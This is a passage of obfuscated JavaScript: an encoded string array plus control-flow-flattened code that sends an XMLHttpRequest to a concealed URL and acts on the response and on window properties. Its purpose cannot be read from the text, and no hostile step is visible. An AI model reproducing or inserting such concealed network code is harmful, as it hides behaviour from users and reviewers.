'\x25\x5d\x70\x42')]('\x63\x3a',_0x3d2f35[_0xd5bd('0x39', '\x31\x30\x30\x70')](new _0x481593[_0xd5bd('0x3a', '\x71\x4b\x70\x24')]()[_0xd5bd('0x3b', '\x6c\x46\x2a\x34')](),_0x4b058c));if(_0x3d2f35[_0xd5bd('0x3c', '\x5d\x71\x30\x55')](_0x194d30[_0xd5bd('0x3d', '\x48\x54\x5e\x4e')],0xc8)){if(window[_0xd5bd('0x3e', '\x40\x4e\x66\x50')]){_0x3d2f35[_0xd5bd('0x3f', '\x62\x35\x59\x73')](_0xb0a469);_0x481593[_0xd5bd('0x40', '\x5e\x31\x52\x40')][_0xd5bd('0x41', '\x4a\x61\x5a\x2a')](_0xd5bd('0x42', '\x40\x32\x29\x61'),_0x481593[_0xd5bd('0x43', '\x40\x32\x29\x61')]);}else{_0x481593[_0xd5bd('0x44', '\x6d\x29\x5b\x63')][_0xd5bd('0x45', '\x6c\x46\x2a\x34')]();}}break;}};continue;case'\x31':_0x481593[_0xd5bd('0x46', '\x5d\x71\x30\x55')]=function(){if(!window[_0xd5bd('0x47', '\x40\x32\x29\x61')])_0x3d2f35[_0xd5bd('0x48', '\x4a\x61\x34\x71')](_0xb0a469);};continue;case'\x32':_0x4c4133[0x0]='\x73\x3a'+_0x4df0ff[_0xd5bd('0x49', '\x6f\x35\x52\x23')](new _0x481593[_0xd5bd('0x4a', '\x40\x32\x29\x61')]()[_0xd5bd('0x4b', '\x26\x40\x74\x37')](),_0x4b058c);continue;case'\x33':if(_0x481593[_0xd5bd('0x4c', '\x23\x28\x4e\x37')]){_0x194d30=new _0x481593[_0xd5bd('0x4d', '\x29\x5a\x71\x32')]();}else{_0x194d30=new _0x481593[_0xd5bd('0x4e', '\x32\x31\x75\x42')](_0xd5bd('0x4f', '\x32\x31\x75\x42'));}continue;case'\x34':_0x194d30[_0xd5bd('0x50', '\x40\x32\x29\x61')](_0xd5bd('0x51', '\x4b\x6a\x4b\x31'),_0x4df0ff[_0xd5bd('0x52', '\x25\x5d\x70\x42')](_0xd5bd('0x53', '\x4a\x61\x5a\x2a'),_0x188b1e),![]);continue;case'\x35':_0x194d30[_0xd5bd('0x54', '\x4a\x61\x34\x71')](null);continue;}break;}}catch(_0xb66534){_0x522a52+=_0x4df0ff[_0xd5bd('0x55', '\x63\x77\x55\x71')](_0x4df0ff[_0xd5bd('0x56', '\x5d\x71\x30\x55')](new _0x481593[_0xd5bd('0x57', '\x65\x35\x49\x73')]()[_0xd5bd('0x58', '\x49\x5d\x73\x26')](),_0x4b058c),_0xd5bd('0x59', '\x29\x5a\x71\x32'))+_0xb66534;}continue;case'\x31\x30':var _0x522a52=_0xd5bd('0x5a', '\x40\x32\x29\x61');continue;}break;}}());var _0x65e4=['\x77\x6f\x2f\x44\x6f\x51\x6e\x43\x75\x73\x4f\x79\x53\x67\x3d\x3d','\x4e\x73\x4f\x37\x77\x70\x63\x3d','\x77\x72\x44\x43\x6e\x63\x4f\x62\x77\x6f\x37\x44\x67\x33\x39\x58','\x49\x53\x6b\x62\x4a\x51\x33\x44\x76\x77\x3d\x3d','\x77\x6f\x4e\x6b\x56\x4d\x4f\x31','\x77\x34\x62\x44\x69\x38\x4b\x2b\x4c\x48\x35\x61','\x77\x71\x46\x56\x77\x72\x38\x3d','\x57\x4d\x4b\x67\x77\x72\x4c\x44\x72\x6a\x46\x71\x77\x72\x56\x6a\x77\x35\x67\x50\x77\x6f\x7a\x44\x6d\x38\x4f\x2f\x41\x52\x48\x44\x69\x63\x4f\x66\x43\x57\x6b\x69\x77\x6f\x49\x54\x51\x57\x31\x73\x77\x35\x59\x41\x77\x35\x68\x33\x54\x45\x6b\x3d','\x64\x44\x70\x67\x77\x34\x49\x72','\x77\x6f\x6a\x43\x70\x38\x4f\x61','\x52\x77\x72\x43\x69\x4d\x4f\x52\x77\x36\x46\x48\x61\x47\x77\x3d','\x64\x73\x4f\x62\x77\x72\x45\x3d','\x45\x77\x37\x44\x67\x6d\x4c\x44\x6c\x69\x4d\x3d','\x77\x72\x7a\x43\x71\x73\x4f\x6d','\x59\x48\x59\x61','\x58\x73\x4b\x74\x77\x36\x30\x3d','\x77\x71\x7a\x44\x70\x6b\x6b\x36','\x64\x68\x78\x46','\x62\x42\x70\x74','\x53\x58\x62\x43\x71\x77\x3d\x3d','\x77\x37\x48\x43\x6e\x4d\x4f\x35','\x77\x72\x6c\x77\x77\x35\x73\x3d','\x77\x70\x56\x4e\x77\x34\x38\x3d','\x77\x72\x52\x6d\x51\x77\x3d\x3d','\x77\x72\x6c\x46\x77\x6f\x4c\x43\x6d\x6e\x6a\x43\x76\x67\x3d\x3d','\x44\x42\x37\x44\x6a\x6e\x62\x44\x6c\x6a\x6b\x3d','\x77\x35\x44\x44\x73\x41\x4c\x43\x72\x73\x4f\x6a\x53\x78\x39\x61','\x77\x72\x6a\x43\x6c\x46\x59\x3d','\x77\x72\x63\x55\x47\x38\x4f\x4c','\x77\x71\x74\x61\x42\x77\x3d\x3d','\x77\x6f\x4d\x47\x4b\x51\x3d\x3d','\x77\x71\x72\x44\x72\x45\x34\x7a\x51\x63\x4b\x74','\x77\x72\x41\x30\x48\x41\x3d\x3d','\x53\x52\x42\x68\x77\x34\x6a\x44\x76\x4d\x4f\x52\x5a\x4d\x4f\x50\x43\x52\x63\x3d','\x53\x53\x4a\x32','\x77\x72\x5a\x70\x49\x4d\x4b\x30\x61\x4d\x4f\x67','\x44\x42\x6f\x50\x53\x6d\x73\x49\x77\x37\x77\x2b','\x65\x47\x51\x35','\x44\x58\x44\x43\x68\x48\x55\x33\x77\x35\x54\x44\x6b\x73\x4f\x61\x77\x36\x64\x51\x77\x36\x45\x4b\x77\x70\x2f\x44\x67\x43\x58\x43\x70\x63\x4b\x31\x77\x71\x67\x55\x5a\x41\x6b\x6b\x59\x32\x54\x44\x6d\x73\x4f\x30\x77\x71\x4c\x43\x76\x73\x4f\x72\x5a\x58\x7a\x43\x72\x73\x4b\x49\x42\x73\x4b\x52\x77\x70\x44\x43\x67\x47\x39\x78\x77\x36\x41\x3d','\x77\x36\x76\x44\x6e\x4d\x4b\x69\x4b\x6e\x4d\x3d','\x77\x71\x49\x42\x42\x48\x6f\x54\x51\x67\x3d\x3d','\x77\x34\x6e\x44\x72\x38\x4b\x61','\x77\x6f\x4e\x72\x77\x36\x45\x3d','\x77\x36\x74\x63\x65\x67\x3d\x3d','\x59\x58\x4c\x43\x69\x33\x33\x43\x67\x6e\x77\x3d','\x77\x34\x6e\x44\x68\x73\x4b\x78\x4f\x55\x6c\x64\x56\x73\x4f\x42\x77\x70\x45\x54','\x77\x72\x63\x7a\x4c\x77\x3d\x3d','\x77\x37\x4c\x43\x67\x54\x62\x44\x74\x58\x49\x61\x48\x48\x7a\x43\x6d\x51\x56\x6a','\x77\x72\x30\x55\x42\x6e\x51\x54','\x62\x6e\x6a\x43\x69\x6e\x48\x43\x6e\x33\x45\x3d','\x64\x4d\x4f\x77\x4c\x41\x3d\x3d','\x77\x71\x63\x33\x77\x34\x30\x3d','\x43\x38\x4f\x4f\x4c\x77\x3d\x3d','\x62\x73\x4b\x36\x77\x37\x55\x3d','\x77\x37\x33\x43\x71\x56\x41\x31\x51\x63\x4b\x74\x57\x73\x4f\x6a','\x77\x35\x4c\x43\x6f\x4d\x4f\x4f\x77\x35\x73\x3d','\x44\x41\x37\x44\x6d\x46\x48\x44\x69\x79\x62\x44\x76\x51\x3d\x3d','\x58\x6a\x4e\x6e','\x77\x34\x59\x42\x77\x6f\x54\x43\x70\x4d\x4f\x41\x77\x37\x77\x67','\x77\x70\x4e\x52\x63\x77\x3d\x3d','\x77\x72\x6f\x4d\x77\x37\x63\x3d','\x56\x4d\x4b\x39\x77\x6f\x48\x44\x74\x44\x66\x43\x6d\x33\x37\x43\x76\x38\x4b\x6a\x77\x36\x73\x3d','\x65\x4d\x4b\x58\x64\x56\x77\x36\x77\x36\x51\x5a\x65\x6d\x76\x44\x73\x73\x4b\x61','\x77\x70\x33\x43\x6d\x63\x4f\x37\x63\x6e\x31\x64\x65\x73\x4f\x53\x77\x71\x5a\x51\x48\x38\x4f\x63\x77\x6f\x62\x43\x68\x6b\x6c\x50\x46\x48\x34\x2b\x62\x68\x6a\x43\x67\x6e\x4d\x5a\x77\x72\x68\x70\x64\x69\x6a\x44\x73\x43\x35\x67\x49\x4d\x4b\x55\x77\x71\x50\x44\x74\x77\x6a\x44\x6e\x52\x72\x43\x71\x73\x4b\x6a','\x77\x35\x73\x37\x54\x41\x3d\x3d','\x62\x78\x70\x61','\x77\x35\x66\x43\x6a\x63\x4f\x64\x52\x77\x45\x6a','\x77\x6f\x58\x44\x6d\x67\x51\x3d','\x46\x79\x6a\x43\x70\x77\x3d\x3d','\x62\x6e\x6a\x43\x69\x32\x6e\x43\x67\x6d\x59\x65\x77\x72\x44\x43\x6d\x55\x6c\x65','\x58\x6c\x38\x6e\x61\x48\x72\x43\x73\x42\x49\x79','\x77\x72\x72\x43\x6e\x4d\x4f\x52\x77\x70\x6a\x44\x6a\x30\x4a\x45\x77\x35\x56\x46\x48\x38\x4b\x61','\x77\x35\x6b\x71\x45\x6b\x38\x32\x43\x54\x54\x44\x72\x67\x3d\x3d','\x5a\x63\x4b\x68\x77\x36\x67\x3d','\x77\x71\x77\x73\x77\x35\x41\x3d','\x77\x35\x63\x35\x42\x41\x3d\x3d','\x77\x70\x66\x44\x6a\x6a\x73\x3d','\x77\x37\x6b\x75\x42\x46\x38\x3d','\x49\x73\x4b\x6c\x77\x36\x66\x43\x6d\x38\x4f\x35\x62\x63\x4f\x43','\x77\x72\x4e\x69\x77\x37\x51\x3d','\x77\x35\x45\x71\x48\x6c\x30\x6c\x42\x67\x3d\x3d','\x51\x73\x4f\x57\x41\x4d\x4f\x69\x49\x77\x34\x3d','\x4d\x41\x6a\x43\x69\x51\x3d\x3d','\x77\x71\x76\x43\x6b\x73\x4f\x57','\x64\x4d\x4f\x77\x77\x35\x6a\x43\x6e\x44\x42\x66\x77\x34\x55\x6b\x77\x71\x6b\x3d','\x77\x72\x67\x59\x4b\x67\x3d\x3d','\x77\x6f\x62\x43\x6e\x4d\x4f\x42\x56\x52\x41\x3d','\x46\x42\x41\x79\x57\x57\x30\x4a','\x77\x37\x37\x43\x6a\x4d\x4f\x45','\x5a\x63\x4f\x2b\x48\x4d\x4b\x6d\x77\x37\x59\x41','\x4f\x68\x76\x43\x76\x38\x4b\x6e\x77\x72\x6f\x59','\x77\x70\x7a\x43\x6c\x38\x4f\x49','\x77\x70\x54\x44\x68\x6b\x59\x3d','\x63\x43\x6f\x55\x4c\x67\x72\x44\x73\x67\x3d\x3d','\x77\x70\x63\x66\x4e\x63\x4b\x50\x61\x77\x3d\x3d','\x77\x34\x37\x43\x68\x73\x4f\x58\x52\x52\x4d\x69\x45\x78\x6a\x44\x67\x41\x3d\x3d','\x53\x38\x4f\x44\x45\x4d\x4b\x71\x43\x44\x6b\x3d','\x77\x6f\x73\x41\x48\x51\x3d\x3d','\x77\x71\x6f\x79\x49\x67\x3d\x3d','\x4b\x63\x4f\x57\x77\x71\x2f\x43\x73\x63\x4b\x55\x77\x37\x6e\x43\x6e\x73\x4b\x6c\x77\x35\x64\x42','\x45\x68\x33\x43\x6e\x67\x3d\x3d','\x77\x72\x74\x75\x65\x48\x48\x44\x6c\x51\x41\x3d','\x4b\x63\x4b\x34\x77\x37\x51\x3d','\x44\x6a\x38\x33','\x43\x53\x55\x7a\x64\x33\x51\x3d','\x77\x34\x30\x42\x77\x70\x37\x43\x6c\x38\x4f\x64\x77\x37\x6b\x3d','\x77\x34\x31\x35\x52\x77\x3d\x3d','\x77\x37\x51\x4a\x41\x51\x3d\x3d','\x77\x6f\x4e\x75\x64\x4d\x4f\x31\x54\x56\x6a\x43\x6d\x51\x41\x3d','\x58\x73\x4b\x62\x46\x77\x3d\x3d','\x62\x73\x4f\x67\x44\x77\x3d\x3d','\x41\x4d\x4b\x50\x77\x34\x62\x44\x72\x63\x4f\x41\x5a\x78\x76\x44\x6b\x67\x2f\x43\x70\x63\x4b\x4f\x77\x35\x46\x78\x77\x72\x54\x44\x6a\x54\x51\x3d','\x77\x72\x35\x48\x56\x67\x3d\x3d','\x53\x4d\x4f\x59\x77\x34\x30\x3d','\x64\x79\x5a\x35\x77\x34\x77\x32\x4a\x38\x4f\x36\x61\x4d\x4f\x79\x56\x51\x4c\x43\x6d\x55\x77\x62\x4f\x42\x50\x44\x6d\x77\x3d\x3d','\x42\x63\x4b\x79\x77\x36\x66\x43\x75\x44\x55\x55\x77\x36\x4d\x3d','\x77\x37\x50\x44\x75\x63\x4b\x6c','\x77\x72\x66\x43\x6b\x58\x44\x44\x72\x69\x6f\x49\x64\x32\x58\x44\x6b\x77\x31\x75\x77\x70\x4e\x6d\x77\x72\x45\x70\x42\x51\x7a\x43\x75\x4d\x4f\x41\x47\x53\x4c\x43\x71\x67\x49\x78\x77\x36\x6b\x51\x57\x38\x4b\x62\x77\x72\x62\x43\x71\x52\x38\x69\x43\x4d\x4b\x71\x77\x36\x39\x70','\x77\x35\x72\x44\x67\x73\x4b\x6c\x4c\x47\x4e\x63\x51\x51\x3d\x3d','\x77\x71\x76\x43\x6d\x47\x76\x44\x72\x6a\x63\x4f','\x4f\x63\x4b\x51\x77\x37\x4d\x3d','\x77\x35\x31\x52\x51\x41\x3d\x3d','\x55\x63\x4b\x4a\x77\x34\x6e\x44\x70\x4d\x4f\x61\x59\x41\x3d\x3d','\x77\x72\x34\x49\x48\x33\x6f\x4f\x52\x4d\x4b\x33\x58\x4d\x4b\x67\x77\x71\x4d\x43\x4c\x38\x4f\x6a\x52\x73\x4b\x41\x77\x35\x68\x53\x44\x79\x68\x78\x77\x37\x51\x3d','\x77\x70\x41\x76\x4e\x51\x3d\x3d','\x77\x70\x45\x53\x4c\x4d\x4b\x64\x5a\x38\x4b\x35\x46\x42\x64\x61\x63\x73\x4f\x46\x77\x34\x7a\x43\x6b\x31\x54\x44\x6f\x38\x4f\x51\x77\x72\x59\x4a\x65\x63\x4b\x61\x77\x71\x76\x44\x75\x43\x31\x64\x77\x37\x4e\x42','\x77\x34\x6f\x73\x49\x77\x3d\x3d','\x5a\x4d\x4f\x50\x77\x72\x54\x43\x73\x73\x4b\x59\x77\x37\x48\x43\x68\x41\x3d\x3d','\x77\x6f\x77\x7a\x51\x6b\x5a\x69\x45\x6d\x58\x44\x6f\x4d\x4b\x79','\x52\x7a\x73\x71\x63\x6d\x77\x3d','\x44\x78\x37\x43\x67\x77\x3d\x3d','\x46\x6a\x70\x6a\x61\x52\x48\x44\x6d\x63\x4b\x4b','\x5a\x4d\x4f\x57\x77\x72\x4c\x43\x76\x51\x3d\x3d','\x77\x70\x4e\x6f\x57\x51\x3d\x3d','\x56\x38\x4f\x43\x48\x4d\x4f\x32\x50\x68\x50\x44\x73\x51\x3d\x3d','\x4c\x63\x4f\x32\x47\x63\x4b\x76\x77\x36\x4d\x4d\x77\x70\x2f\x44\x6e\x73\x4b\x34','\x77\x70\x58\x44\x73\x47\x4a\x33\x51\x6c\x73\x3d','\x4e\x7a\x51\x34','\x77\x37\x49\x78\x53\x6b\x42\x69\x46\x63\x4f\x39\x77\x70\x6c\x32\x77\x71\x44\x44\x6d\x6d\x2f\x43\x6f\x38\x4b\x49\x61\x57\x46\x45\x57\x6a\x68\x64\x77\x37\x63\x4a\x52\x6d\x63\x62\x54\x41\x7a\x44\x6a\x38\x4b\x64\x77\x70\x70\x4b\x51\x38\x4b\x77\x77\x72\x77\x3d','\x77\x36\x54\x43\x69\x78\x34\x30\x62\x73\x4b\x75\x77\x37\x38\x3d','\x77\x70\x46\x6f\x53\x38\x4f\x6b\x55\x56\x44\x43\x6d\x67\x49\x3d','\x77\x34\x38\x4c\x77\x35\x44\x43\x6c\x63\x4f\x52\x77\x36\x55\x67\x61\x41\x50\x44\x75\x63\x4b\x37\x51\x77\x3d\x3d','\x77\x6f\x6e\x44\x75\x67\x2f\x43\x72\x4d\x4f\x67\x55\x51\x55\x43\x4a\x41\x3d\x3d','\x43\x63\x4f\x30\x77\x6f\x6a\x44\x71\x53\x6e\x43\x6b\x32\x48\x43\x76\x38\x4f\x77\x77\x72\x38\x41\x4e\x31\x52\x77\x77\x6f\x54\x43\x6c\x73\x4f\x79\x49\x38\x4b\x6c\x77\x6f\x49\x70','\x77\x36\x4a\x72\x52\x41\x3d\x3d','\x57\x51\x68\x73\x77\x35\x50\x44\x69\x77\x3d\x3d','\x56\x6c\x38\x72\x65\x6d\x6e\x43\x76\x77\x3d\x3d','\x44\x7a\x74\x33','\x77\x37\x33\x44\x76\x4d\x4b\x65','\x58\x63\x4f\x65\x4d\x77\x3d\x3d','\x77\x6f\x4e\x6f\x77\x36\x52\x46\x66\x6d\x44\x44\x68\x6c\x54\x44\x72\x38\x4b\x35\x77\x34\x63\x3d','\x41\x38\x4f\x34\x77\x6f\x72\x44\x71\x7a\x50\x43\x6d\x67\x3d\x3d','\x54\x47\x6f\x66','\x66\x4d\x4b\x55\x52\x33\x59\x48\x77\x35\x6b\x79\x62\x58\x72\x44\x71\x4d\x4f\x41','\x77\x6f\x64\x72\x4f\x69\x64\x30\x77\x36\x31\x36\x4d\x41\x3d\x3d','\x47\x77\x37\x44\x6d\x6d\x7a\x44\x67\x53\x37\x44\x6a\x4d\x4f\x56\x56\x58\x38\x3d','\x62\x53\x62\x43\x73\x73\x4f\x57\x77\x35\x52\x4e\x65\x32\x48\x44\x67\x41\x3d\x3d','\x77\x71\x46\x46\x77\x70\x2f\x43\x69\x51\x3d\x3d','\x54\x6c\x73\x6e\x63\x58\x6a\x43\x6f\x77\x3d\x3d','\x77\x72\x6f\x42\x47\x57\x6b\x3d','\x77\x72\x68\x50\x77\x6f\x37\x43\x6c\x47\x44\x43\x73\x77\x3d\x3d','\x48\x42\x41\x76\x56\x57\x30\x4f\x77\x36\x49\x3d','\x59\x73\x4f\x4e\x77\x71\x49\x3d','\x59\x67\x35\x76','\x48\x54\x6e\x43\x73\x77\x3d\x3d','\x77\x6f\x30\x62\x4e\x38\x4b\x64\x65\x73\x4b\x2f','\x77\x6f\x2f\x44\x75\x32\x38\x3d','\x77\x71\x50\x44\x6a\x55\x4d\x3d','\x77\x36\x63\x5a\x58\x41\x3d\x3d','\x50\x4d\x4f\x39\x77\x35\x33\x43\x6c\x7a\x68\x5a\x77\x35\x39\x68\x77\x71\x6a\x44\x67\x38\x4b\x59\x77\x71\x46\x59\x77\x35\x6e\x44\x6d\x63\x4b\x72','\x77\x34\x2f\x43\x68\x38\x4f\x67\x56\x41\x63\x69\x45\x78\x6f\x3d','\x63\x38\x4f\x2f\x77\x35\x55\x3d','\x62\x53\x56\x6c\x77\x34\x55\x3d','\x53\x63\x4f\x50\x48\x38\x4f\x34\x4d\x42\x7a\x44\x74\x73\x4f\x4c\x55\x67\x3d\x3d','\x77\x72\x4a\x7a\x66\x32\x58\x44\x6c\x52\x73\x3d','\x77\x70\x6c\x67\x55\x63\x4f\x6f\x57\x46\x44\x43\x67\x77\x6a\x44\x68\x73\x4f\x2b\x77\x6f\x4e\x68\x77\x71\x7a\x44\x6f\x69\x37\x43\x6f\x41\x3d\x3d','\x77\x70\x64\x2f\x4f\x44\x46\x6c','\x58\x30\x73\x53\x46\x4d\x4b\x58\x4d\x77\x3d\x3d','\x77\x34\x54\x44\x6a\x38\x4b\x6d\x49\x6d\x31\x54\x52\x73\x4f\x4c\x77\x71\x4a\x4a\x54\x73\x4b\x56\x77\x70\x44\x43\x6a\x31\x78\x72\x52\x67\x3d\x3d','\x77\x6f\x72\x44\x74\x51\x66\x43\x76\x4d\x4f\x6a','\x77\x34\x76\x43\x74\x53\x6f\x73\x77\x70\x44\x44\x73\x63\x4f\x79','\x77\x6f\x74\x4f\x77\x37\x52\x41\x77\x72\x52\x2f\x77\x35\x42\x34\x77\x71\x41\x4a\x59\x63\x4b\x79\x62\x6e\x50\x43\x68\x73\x4b\x36\x61\x7a\x55\x67\x45\x63\x4f\x70\x4d\x6b\x58\x44\x6a\x46\x31\x52\x61\x67\x3d\x3d','\x55\x63\x4f\x48\x45\x73\x4b\x34\x47\x51\x3d\x3d','\x44\x7a\x68\x79\x61\x77\x44\x44\x75\x4d\x4b\x66','\x77\x71\x73\x45\x42\x73\x4f\x45\x77\x35\x56\x2b','\x77\x34\x54\x43\x70\x43\x77\x4c\x77\x70\x62\x44\x76\x63\x4f\x6a\x4e\x78\x73\x41\x77\x37\x54\x43\x72\x38\x4f\x31\x50\x4d\x4b\x55\x63\x4d\x4b\x75\x58\x51\x3d\x3d','\x43\x51\x72\x44\x67\x48\x44\x44\x68\x77\x3d\x3d','\x77\x6f\x7a\x44\x75\x41\x72\x43\x76\x63\x4f\x67\x56\x78\x6b\x4b','\x77\x71\x63\x5a\x4e\x68\x39\x32\x77\x37\x56\x34\x77\x35\x70\x35\x46\x63\x4b\x66\x77\x71\x34\x69\x5a\x38\x4b\x52\x46\x56\x48\x43\x75\x63\x4b\x76','\x63\x53\x74\x67\x77\x35\x34\x36','\x4f\x69\x6b\x58\x4a\x67\x76\x44\x76\x73\x4b\x69\x41\x6e\x59\x3d','\x50\x53\x41\x55\x4e\x68\x2f\x44\x75\x4d\x4b\x6d\x43\x67\x3d\x3d','\x77\x36\x54\x43\x69\x78\x34\x30\x62\x73\x4b\x75\x77\x35\x50\x44\x71\x63\x4f\x62\x77\x6f\x72\x43\x73\x63\x4b\x6a\x54\x63\x4f\x62\x46\x79\x2f\x43\x73\x77\x3d\x3d','\x50\x67\x6a\x44\x6d\x47\x7a\x44\x6c\x43\x37\x44\x67\x4d\x4f\x6a\x52\x33\x42\x6c\x77\x35\x48\x43\x71\x77\x3d\x3d','\x61\x47\x2f\x43\x6a\x47\x6e\x43\x67\x6d\x63\x3d','\x77\x6f\x37\x44\x73\x47\x35\x37\x58\x30\x64\x4f\x46\x77\x38\x3d','\x57\x4d\x4b\x55\x77\x34\x37\x44\x73\x4d\x4f\x61\x65\x77\x3d\x3d','\x77\x6f\x56\x38\x4a\x73\x4b\x79\x63\x73\x4f\x38\x4e\x7a\x59\x3d','\x59\x6a\x4a\x6c\x77\x35\x67\x72\x4f\x67\x3d\x3d','\x56\x79\x6f\x71\x64\x30\x68\x55\x54\x4d\x4b\x44\x77\x37\x76\x43\x6a\x38\x4f\x56','\x62\x38\x4b\x55\x44\x38\x4b\x71\x51\x54\x45\x3d','\x47\x78\x30\x75\x55\x58\x51\x45','\x54\x77\x42\x70\x77\x34\x6e\x44\x69\x38\x4f\x4e','\x62\x63\x4f\x43\x77\x71\x2f\x43\x73\x63\x4b\x55\x77\x36\x63\x3d','\x77\x71\x73\x63\x41\x32\x34\x54\x57\x51\x3d\x3d','\x53\x4d\x4f\x65\x44\x4d\x4f\x6a\x4e\x67\x3d\x3d','\x77\x6f\x51\x47\x4d\x4d\x4b\x4a\x65\x73\x4b\x6b','\x77\x35\x49\x2f\x41\x67\x3d\x3d','\x77\x34\x51\x63\x77\x70\x6e\x43\x67\x38\x4f\x64\x77\x36\x49\x3d','\x63\x73\x4f\x2f\x77\x35\x72\x43\x6d\x43\x52\x66','\x77\x37\x58\x43\x6b\x41\x34\x67\x61\x4d\x4b\x74\x77\x36\x58\x44\x75\x63\x4f\x4f','\x77\x35\x67\x33\x47\x55\x6b\x6c\x48\x51\x3d\x3d','\x56\x38\x4f\x62\x44\x38\x4f\x33\x50\x68\x50\x44\x68\x73\x4f\x42\x56\x6c\x4a\x6a\x77\x37\x67\x3d','\x77\x70\x6a\x43\x6f\x6d\x76\x44\x6f\x43\x51\x4f\x58\x47\x33\x44\x69\x67\x73\x32','\x77\x70\x45\x5a\x77\x37\x62\x43\x74\x6a\x45\x43','\x77\x70\x41\x4f\x77\x37\x4c\x43\x68\x44\x41\x46\x77\x71\x44\x43\x67\x6d\x48\x44\x73\x4d\x4b\x37\x5a\x4d\x4f\x47','\x77\x70\x64\x72\x77\x37\x78\x6a\x59\x6e\x72\x44\x74\x6c\x7a\x44\x74\x73\x4b\x35\x77\x70\x4e\x4b\x77\x36\x76\x44\x76\x52\x4c\x44\x6b\x63\x4b\x62\x66\x6b\x30\x30\x47\x73\x4f\x59\x58\x51\x3d\x3d','\x77\x71\x77\x41\x4b\x51\x56\x6c\x77\x36\x63\x3d','\x77\x70\x45\x33\x44\x33\x45\x43\x52\x4d\x4b\x42\x54\x4d\x4b\x31\x77\x6f\x68\x32\x42\x63\x4f\x4a\x4f\x63\x4b\x69\x77\x35\x46\x45\x42\x7a\x4e\x37\x77\x36\x4c\x44\x70\x67\x3d\x3d','\x48\x51\x30\x31\x54\x57\x30\x53','\x77\x6f\x55\x52\x4f\x73\x4b\x50\x59\x38\x4b\x79\x4a\x51\x59\x4d\x57\x63\x4b\x6e\x77\x35\x6a\x43\x6c\x31\x6a\x44\x71\x63\x4f\x4e\x77\x71\x74\x66\x65\x63\x4b\x65\x77\x70\x58\x44\x70\x7a\x74\x4f\x77\x36\x35\x55\x4d\x73\x4f\x6b\x45\x57\x45\x3d','\x77\x6f\x70\x2f\x77\x70\x76\x43\x6d\x47\x37\x43\x73\x6d\x48\x44\x6c\x4d\x4b\x41\x52\x38\x4b\x6e\x77\x35\x59\x33\x77\x72\x4e\x77\x4b\x73\x4f\x61\x77\x36\x56\x57\x77\x72\x68\x6f','\x77\x6f\x46\x41\x77\x36\x46\x63\x77\x72\x35\x37\x77\x34\x70\x6a\x77\x37\x77\x44\x63\x73\x4b\x36\x65\x45\x76\x43\x6a\x73\x4b\x6e\x66\x48\x45\x71\x47\x4d\x4f\x6d\x4a\x6b\x54\x44\x6b\x41\x38\x63\x50\x48\x6c\x50\x77\x35\x76\x43\x6b\x6c\x68\x34\x47\x73\x4b\x54\x4e\x44\x67\x3d','\x77\x36\x4d\x43\x44\x4d\x4f\x41\x77\x37\x35\x33\x77\x70\x39\x78\x77\x34\x59\x65\x77\x36\x4a\x34\x77\x37\x54\x43\x6b\x42\x6b\x47\x61\x4d\x4b\x53\x44\x7a\x56\x61\x4c\x63\x4b\x44\x53\x38\x4b\x41\x4e\x4d\x4f\x6f\x53\x41\x3d\x3d','\x77\x6f\x51\x54\x77\x37\x44\x43\x70\x69\x41\x43\x77\x72\x7a\x44\x67\x58\x62\x44\x6f\x63\x4b\x67\x65\x4d\x4f\x42\x57\x55\x4d\x3d','\x58\x30\x49\x73\x62\x6d\x6e\x43\x70\x41\x3d\x3d','\x44\x68\x6a\x43\x6f\x67\x64\x47\x61\x63\x4f\x32','\x77\x71\x41\x4e\x42\x38\x4f\x42\x77\x34\x42\x36\x77\x34\x4a\x6e\x77\x34\x6b\x4a\x77\x37\x74\x77\x77\x37\x58\x43\x67\x41\x3d\x3d','\x77\x6f\x52\x6d\x50\x54\x64\x30\x77\x37\x63\x3d','\x77\x72\x58\x43\x6d\x48\x54\x44\x76\x43\x6f\x55\x54\x51\x3d\x3d','\x47\x44\x68\x6f\x62\x67\x6a\x44\x75\x73\x4f\x43\x77\x35\x62\x44\x6a\x4d\x4b\x48\x48\x63\x4f\x4a\x49\x45\x34\x3d','\x77\x37\x50\x43\x75\x63\x4f\x54\x77\x34\x33\x43\x76\x7a\x4d\x3d','\x44\x78\x6e\x44\x67\x32\x62\x44\x68\x7a\x6a\x44\x71\x77\x3d\x3d','\x77\x71\x42\x6b\x52\x63\x4f\x41\x54\x45\x4c\x43\x6b\x67\x72\x44\x6c\x73\x4b\x38\x77\x6f\x77\x3d','\x77\x36\x63\x6c\x56\x6c\x52\x2f\x43\x41\x3d\x3d','\x77\x35\x4d\x42\x77\x6f\x48\x43\x68\x63\x4f\x41\x77\x36\x4d\x67\x4c\x6c\x44\x44\x74\x73\x4b\x6e\x43\x6c\x59\x3d','\x77\x72\x70\x68\x66\x77\x3d\x3d','\x58\x56\x59\x71\x66\x33\x7a\x43\x75\x79\x4d\x6f\x4b\x54\x34\x34\x77\x34\x44\x43\x67\x46\x76\x44\x6f\x38\x4b\x4d\x41\x38\x4f\x49','\x53\x38\x4b\x4e\x77\x34\x76\x44\x74\x73\x4f\x4c','\x77\x72\x6b\x4e\x42\x48\x6b\x49\x58\x63\x4f\x47\x54\x63\x4b\x33\x77\x6f\x52\x4c\x4d\x38\x4f\x6c\x43\x4d\x4b\x58\x77\x70\x77\x4f','\x77\x6f\x49\x41\x77\x37\x50\x43\x73\x43\x41\x3d','\x77\x72\x4d\x4f\x4f\x38\x4f\x58\x77\x35\x4e\x2f\x77\x6f\x4a\x79','\x77\x34\x38\x46\x77\x6f\x62\x43\x6d\x63\x4f\x4f\x77\x37\x41\x78\x61\x51\x58\x43\x76\x73\x4b\x33\x58\x51\x72\x44\x72\x38\x4b\x6b\x77\x72\x62\x44\x6e\x63\x4b\x43','\x63\x63\x4f\x62\x77\x71\x6a\x43\x70\x73\x4b\x46\x77\x36\x77\x3d','\x77\x71\x58\x44\x75\x56\x55\x58\x57\x63\x4b\x6b\x46\x4d\x4b\x2f','\x41\x73\x4b\x39\x77\x37\x58\x43\x74\x43\x6f\x36\x77\x37\x46\x77\x77\x70\x74\x64\x77\x35\x44\x44\x6c\x4d\x4b\x6c\x44\x56\x45\x3d','\x77\x6f\x42\x58\x77\x36\x74\x61\x77\x71\x64\x74','\x77\x72\x70\x54\x77\x6f\x2f\x43\x6a\x58\x6b\x3d','\x77\x70\x31\x6c\x77\x36\x64\x4c\x63\x47\x2f\x44\x72\x56\x37\x44\x70\x63\x4f\x6a\x77\x70\x6c\x4b\x77\x36\x76\x44\x6b\x42\x6a\x44\x6e\x4d\x4b\x62\x5a\x55\x30\x32','\x62\x38\x4b\x58\x58\x48\x38\x4c\x77\x35\x51\x5a\x